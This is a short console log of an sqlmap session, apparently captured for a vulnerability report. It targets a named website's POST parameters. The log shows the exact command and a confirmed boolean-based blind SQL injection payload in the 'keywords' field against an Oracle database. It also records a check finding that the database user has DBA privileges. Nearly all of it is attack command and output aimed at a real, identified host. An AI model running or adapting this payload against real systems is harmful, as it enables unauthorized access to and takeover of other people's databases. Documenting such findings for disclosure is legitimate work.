 D:\sqlmap-master>sqlmap.py -r yzt.txt -p "class_id,group_id,keywords" --is-dba
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 23:46:11
[23:46:11] [INFO] parsing HTTP request from 'yzt.txt'
[23:46:11] [WARNING] provided parameters 'class_id, group_id, keywords' are not
inside the GET
[23:46:11] [WARNING] provided parameters 'class_id, group_id, keywords' are not
inside the Cookie
[23:46:11] [INFO] resuming back-end DBMS 'oracle'
[23:46:11] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: keywords
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: class_id=0&group_id=0&keywords=15018343198%' AND 5719=5719 AND '%'=
'&rnd=0.24516920038739054
---
[23:46:12] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[23:46:12] [INFO] testing if current user is DBA
current user is DBA:    True
[23:46:12] [INFO] fetched data logged to text files under 'D:\sqlmap-master\outp
ut\ky.zs.52ku.com'